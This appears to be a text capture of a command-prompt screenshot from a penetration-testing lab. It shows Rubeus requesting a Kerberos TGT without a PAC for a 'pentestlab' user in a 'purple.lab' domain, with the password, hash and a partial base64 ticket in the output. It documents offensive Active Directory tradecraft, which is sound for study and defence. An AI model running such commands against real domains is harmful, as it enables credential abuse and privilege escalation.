 Command Prompt
Microsoft Windows [Version 10.0.17763.2183]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab.PURPLE>Rubeus.exe asktgt /user:pentestlab /password:Password1234 /domain:purple.
lab /dc:dc.purple.lab /nopac /nowrap
Rubeus
v2.0.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 8C3EFC486704D2EE71EEBE71AF14D86C
[*] Building AS-REQ (w/ preauth) for: 'purple.lab\pentestlab'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doICBTCCAgGgAwIBBaEDAgEWooIBHjCCARphggEWMIIBEqADAgEFoQwbClBVUlBMRS5MQUKiHzAdoAMCAQKhFjAUGwZrcm
J0Z3QbCnB1cnBsZS5sYWKjgdswgdigAwIBEqEDAgECooHLBIHICSbRtFMnFA1NC1aYE7vNvLusn8nXiiHGsARHZG63YPUD4rNB9j